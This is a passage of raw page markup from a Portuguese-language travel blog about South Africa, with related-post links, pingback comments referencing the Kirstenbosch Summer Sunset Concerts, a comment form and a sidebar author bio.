                }.tdi_89_69d .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_89_69d .td-module-container:before{
					bottom: -9px;
				}.tdi_89_69d .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_89_69d .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_69d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_69d .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_89_69d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89_69d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89_69d .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_89_69d .td-module-container:before{
					bottom: -9px;
				}.tdi_89_69d .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_89_69d .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_69d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_69d .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_89_69d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_89_69d .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_89_69d .td-module-container{
					flex-direction: row;
				}.tdi_89_69d .td-module-meta-info{
					padding: 0px 5px 5px 10px;
				}.tdi_89_69d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89_69d .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_89_69d .td-module-container:before{
					bottom: -9px;
				}.tdi_89_69d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_69d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_69d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_89_69d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_89_69d = new tdBlock();
block_tdi_89_69d.id = "tdi_89_69d";
block_tdi_89_69d.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"Voc\u00ea pode gostar tamb\u00e9m...","f_header_font_family":"702","f_title_font_family":"702","f_cat_font_family":"521","f_meta_font_family":"521","f_ex_font_family":"521","f_btn_font_family":"521","show_cat":"none","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":7296,"sample_posts_data":false,"separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_89_69d","tdc_css_class":"tdi_89_69d","tdc_css_class_style":"tdi_89_69d_rand_style"}';
block_tdi_89_69d.td_column_number = "2";
block_tdi_89_69d.block_type = "tdb_single_related";
block_tdi_89_69d.post_count = "3";
block_tdi_89_69d.found_posts = "63";
block_tdi_89_69d.header_color = "";
block_tdi_89_69d.ajax_pagination_infinite_stop = "";
block_tdi_89_69d.max_num_pages = "21";
tdBlocksArray.push(block_tdi_89_69d);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Você pode gostar também...</span></h4></div><div id=tdi_89_69d class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://junypelomundo.com.br/category/artigo/" class="td-post-category">Artigo</a>                        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/enatur-em-casa-encontro-nacional-de-estudantes-dos-turismo/" rel="bookmark" class="td-image-wrap" title="#ENATUR EM CASA: Encontro Nacional dos Estudantes de Turismo"><span class="entry-thumb td-thumb-css " style="background-image: url(https://junypelomundo.com.br/wp-content/uploads/2020/09/banner-holder2.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/enatur-em-casa-encontro-nacional-de-estudantes-dos-turismo/" rel="bookmark" title="#ENATUR EM CASA: Encontro Nacional dos Estudantes de Turismo">#ENATUR EM CASA: Encontro Nacional dos Estudantes de Turismo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-05T14:51:01+00:00" >Atualizado em  5 de setembro de 2020</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">Retomamos as atividades do blog após um período de "licença maternidade" da Juny, para falar do ENATUR é o "Encontro Nacional de Estudantes de Turismo".</div>
                    
                    <div class="td-read-more">
                        <a href="https://junypelomundo.com.br/enatur-em-casa-encontro-nacional-de-estudantes-dos-turismo/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://junypelomundo.com.br/category/africa/africa-do-sul/" class="td-post-category">Africa do Sul</a>                        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/cartao-cape-town-flexi-attractions-pass/" rel="bookmark" class="td-image-wrap" title="Cartão &#8220;Cape Town Flexi Attractions Pass&#8221;: Vale a pena? Quais são as atrações?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://junypelomundo.com.br/wp-content/uploads/2018/01/FSCN6298.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/cartao-cape-town-flexi-attractions-pass/" rel="bookmark" title="Cartão &#8220;Cape Town Flexi Attractions Pass&#8221;: Vale a pena? Quais são as atrações?">Cartão &#8220;Cape Town Flexi Attractions Pass&#8221;: Vale a pena? Quais são as atrações?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-07T06:00:37+00:00" >Atualizado em  13 de outubro de 2019</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">Pouca gente sabe é que existe um cartão desse tipo em Cape Town! Por isso vou mostrar hoje tudo sobre o "Cape Town Flexi Attractions Pass".</div>
                    
                    <div class="td-read-more">
                        <a href="https://junypelomundo.com.br/cartao-cape-town-flexi-attractions-pass/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://junypelomundo.com.br/category/aeroporto/" class="td-post-category">Aeroporto</a>                        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/passagem-aerea-com-multiplos-destinos-como-fazer-stopover-e-economizar/" rel="bookmark" class="td-image-wrap" title="Passagem aérea com múltiplos destinos: Como fazer stopover e economizar!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://junypelomundo.com.br/wp-content/uploads/2019/05/airport-2373727_960_720.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/passagem-aerea-com-multiplos-destinos-como-fazer-stopover-e-economizar/" rel="bookmark" title="Passagem aérea com múltiplos destinos: Como fazer stopover e economizar!">Passagem aérea com múltiplos destinos: Como fazer stopover e economizar!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-12T09:43:09+00:00" >Atualizado em  4 de dezembro de 2019</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">Passagem aérea com múltiplos destinos: Como fazer stopover e economizar! Vem saber todas as técnicas para ter dois voos pelo preço de um! </div>
                    
                    <div class="td-read-more">
                        <a href="https://junypelomundo.com.br/passagem-aerea-com-multiplos-destinos-como-fazer-stopover-e-economizar/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_90_97a tdb-comm-layout1 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_90_97a" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_90_97a .comment-link{
                    display: inline-block;
                }.tdi_90_97a .comment{
                    border-bottom-style: dashed;
                }.tdi_90_97a .comment .children{
                    border-top-style: dashed;
                }.tdi_90_97a .td-block-title a,
				.tdi_90_97a .td-block-title span{
					font-family:Poppins !important;
				}.tdi_90_97a cite{
					font-family:Roboto !important;
				}.tdi_90_97a .comment-link,
				.tdi_90_97a .comment-edit-link{
					font-family:Roboto !important;
				}.tdi_90_97a .comment-content p{
					font-family:Roboto !important;
				}.tdi_90_97a .comment-reply-link{
					font-family:Roboto !important;
				}.tdi_90_97a .comment-reply-title{
					font-family:Poppins !important;
				}.tdi_90_97a input[type=text],
                .tdi_90_97a textarea{
					font-family:Roboto !important;
				}.tdi_90_97a .comment-form .submit{
					font-family:Roboto !important;
				}.tdi_90_97a .comment-form-cookies-consent label{
					font-family:Roboto !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="td-comments-title-wrap td_block_template_9"><h4 class="td-comments-title td-block-title"><span>8 COMENTÁRIOS</span></h4></div>
    <ol class="comment-list">
        <li class="comment pingback" id="comment-1722">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' />			<cite><a href="https://junypelomundo.com.br/2016/07/roteiro-10-dias-na-garden-route-rota-jardim-africa-do-sul-post-indice.html" class="url" rel="ugc">Roteiro: 10 dias na Garden Route / Rota Jardim (Africa do Sul)</a></cite>

			<a class="comment-link" href="#comment-1722">
				<time pubdate="1513989431">
                    22 de dezembro de 2017                    At                    22:37</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>[&#8230;] Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts 2017/18 [&#8230;]</p>
		</div>

		<div class="comment-meta" id="comment-1722">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1722" data-commentid="1722" data-postid="7296" data-belowelement="comment-1722" data-respondelement="respond" data-replyto="Responder para Roteiro: 10 dias na Garden Route / Rota Jardim (Africa do Sul)" aria-label="Responder para Roteiro: 10 dias na Garden Route / Rota Jardim (Africa do Sul)">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment pingback" id="comment-1879">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' />			<cite><a href="https://junypelomundo.com.br/2016/10/storms-river-bridge-o-meu-lugar-preferido-no-mundo-tsitsikamma-national-park-africa-do-sul.html" class="url" rel="ugc">Storms River Bridge: O meu lugar preferido no mundo! (Tsitsikamma National Park, África do Sul) - Juny Pelo Mundo</a></cite>

			<a class="comment-link" href="#comment-1879">
				<time pubdate="1519580829">
                    25 de fevereiro de 2018                    At                    14:47</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>[&#8230;] Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts 2017/18 [&#8230;]</p>
		</div>

		<div class="comment-meta" id="comment-1879">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1879" data-commentid="1879" data-postid="7296" data-belowelement="comment-1879" data-respondelement="respond" data-replyto="Responder para Storms River Bridge: O meu lugar preferido no mundo! (Tsitsikamma National Park, África do Sul) - Juny Pelo Mundo" aria-label="Responder para Storms River Bridge: O meu lugar preferido no mundo! (Tsitsikamma National Park, África do Sul) - Juny Pelo Mundo">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment pingback" id="comment-1983">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' />			<cite><a href="https://junypelomundo.com.br/2018/04/34-experiencias-para-ter-numa-viagem-a-africa-do-sul.html" class="url" rel="ugc">34 experiências para ter em uma viagem à África do Sul! - Juny Pelo Mundo</a></cite>

			<a class="comment-link" href="#comment-1983">
				<time pubdate="1523207855">
                    8 de abril de 2018                    At                    14:17</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>[&#8230;] 9- Ir num show no festival &#8220;Kirstenbosch Summer Sunset Concerts&#8221; [&#8230;]</p>
		</div>

		<div class="comment-meta" id="comment-1983">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1983" data-commentid="1983" data-postid="7296" data-belowelement="comment-1983" data-respondelement="respond" data-replyto="Responder para 34 experiências para ter em uma viagem à África do Sul! - Juny Pelo Mundo" aria-label="Responder para 34 experiências para ter em uma viagem à África do Sul! - Juny Pelo Mundo">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment pingback" id="comment-2076">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' />			<cite><a href="https://junypelomundo.com.br/2016/09/passeio-no-elephant-sanctuary-em-hartbeespoortdam-africa-do-sul.html" class="url" rel="ugc">Interação ética com elefantes no Elephant Sanctuary, em Hartbeespoort dam (África do Sul)</a></cite>

			<a class="comment-link" href="#comment-2076">
				<time pubdate="1527940099">
                    2 de junho de 2018                    At                    08:48</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>[&#8230;] Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts 2017/18 [&#8230;]</p>
		</div>

		<div class="comment-meta" id="comment-2076">
			<a rel="nofollow" class="comment-reply-link" href="#comment-2076" data-commentid="2076" data-postid="7296" data-belowelement="comment-2076" data-respondelement="respond" data-replyto="Responder para Interação ética com elefantes no Elephant Sanctuary, em Hartbeespoort dam (África do Sul)" aria-label="Responder para Interação ética com elefantes no Elephant Sanctuary, em Hartbeespoort dam (África do Sul)">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment pingback" id="comment-2143">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' />			<cite><a href="https://junypelomundo.com.br/2017/01/safari-em-pilanesberg-africa-do-sul.html" class="url" rel="ugc">Um dia de safári em Pilanesberg! (África do Sul)</a></cite>

			<a class="comment-link" href="#comment-2143">
				<time pubdate="1532172713">
                    21 de julho de 2018                    At                    08:31</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>[&#8230;] Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts 2017/18 [&#8230;]</p>
		</div>

		<div class="comment-meta" id="comment-2143">
			<a rel="nofollow" class="comment-reply-link" href="#comment-2143" data-commentid="2143" data-postid="7296" data-belowelement="comment-2143" data-respondelement="respond" data-replyto="Responder para Um dia de safári em Pilanesberg! (África do Sul)" aria-label="Responder para Um dia de safári em Pilanesberg! (África do Sul)">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment pingback" id="comment-2174">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' />			<cite><a href="https://junypelomundo.com.br/2017/05/atracoes-e-passeios-o-que-fazer-na-garden-route-rota-jardim-na-africa-do-sul.html" class="url" rel="ugc">Um guia com as principais atrações da Garden Route / Rota Jardim e também dicas de hospedagens .</a></cite>

			<a class="comment-link" href="#comment-2174">
				<time pubdate="1532785704">
                    28 de julho de 2018                    At                    10:48</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>[&#8230;] Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts 2017/18 [&#8230;]</p>
		</div>

		<div class="comment-meta" id="comment-2174">
			<a rel="nofollow" class="comment-reply-link" href="#comment-2174" data-commentid="2174" data-postid="7296" data-belowelement="comment-2174" data-respondelement="respond" data-replyto="Responder para Um guia com as principais atrações da Garden Route / Rota Jardim e também dicas de hospedagens ." aria-label="Responder para Um guia com as principais atrações da Garden Route / Rota Jardim e também dicas de hospedagens .">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment pingback" id="comment-2574">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' />			<cite><a href="https://junypelomundo.com.br/2017/03/4-viagens-bate-volta-de-carro-para-fazer-em-joanesburgo.html" class="url" rel="ugc">4 viagens bate volta de carro para fazer em Joanesburgo</a></cite>

			<a class="comment-link" href="#comment-2574">
				<time pubdate="1552736327">
                    16 de março de 2019                    At                    08:38</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>[&#8230;] Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts 2017/18 [&#8230;]</p>
		</div>

		<div class="comment-meta" id="comment-2574">
			<a rel="nofollow" class="comment-reply-link" href="#comment-2574" data-commentid="2574" data-postid="7296" data-belowelement="comment-2574" data-respondelement="respond" data-replyto="Responder para 4 viagens bate volta de carro para fazer em Joanesburgo" aria-label="Responder para 4 viagens bate volta de carro para fazer em Joanesburgo">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment pingback" id="comment-2904">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' />			<cite><a href="https://junypelomundo.com.br/2016/12/6-formas-de-fazer-um-trabalho-voluntario-na-africa-do-sul.html" class="url" rel="ugc">6 formas de fazer um trabalho voluntário na África do Sul - Juny Pelo Mundo</a></cite>

			<a class="comment-link" href="#comment-2904">
				<time pubdate="1570881148">
                    12 de outubro de 2019                    At                    08:52</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>[&#8230;] Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts 2017/18 [&#8230;]</p>
		</div>

		<div class="comment-meta" id="comment-2904">
			<a rel="nofollow" class="comment-reply-link" href="#comment-2904" data-commentid="2904" data-postid="7296" data-belowelement="comment-2904" data-respondelement="respond" data-replyto="Responder para 6 formas de fazer um trabalho voluntário na África do Sul - Juny Pelo Mundo" aria-label="Responder para 6 formas de fazer um trabalho voluntário na África do Sul - Juny Pelo Mundo">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
    </ol>
    <div class="comment-pagination">
                    </div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://junypelomundo.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comentário:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Por favor digite seu comentário!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Nome:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Por favor, digite seu nome aqui</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="E-mail:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">Você digitou um endereço de e-mail incorreto!</div>
                                    <div class="td-warning-email">Por favor, digite seu endereço de e-mail aqui</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Site:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Salve meu nome, e-mail e site neste navegador para a próxima vez que eu comentar.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postar Comentário" /> <input type='hidden' name='comment_post_ID' value='7296' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b398cb7ca8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="25"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p></div></div></div></div></div><div class="vc_column tdi_92_7b0  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_7b0{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_95_0ce " ><aside class="td_block_template_9 widget widget_glt_widget"><h4 class="td-block-title"><span>Translate here</span></h4><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='French'><a href='#' title='French' class='nturl notranslate fr flag French'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag brazil'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-pt"></div></aside><aside class="widget_text td_block_template_9 widget widget_custom_html"><h4 class="td-block-title"><span>Quem somos</span></h4><div class="textwidget custom-html-widget"><div id="author-sidebar">
<a href="https://junypelomundo.com.br/contato" class="linkimgauth">
<img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/IMG_3355-30.jpg" width="633" height="480"></a>
<h6>Olá, somos a Juny e o Leonardo!</h6>
<p>
Adoramos viajar e contar sobre as nossas experiências no blog.
</p><p>
	Em nossas viagens sempre tem uma dose de aventura e boas dicas gastronomicas. </p>
<a href="https://junypelomundo.com.br/sobre/" class="conheca">Conheça melhor a nossa história</a>
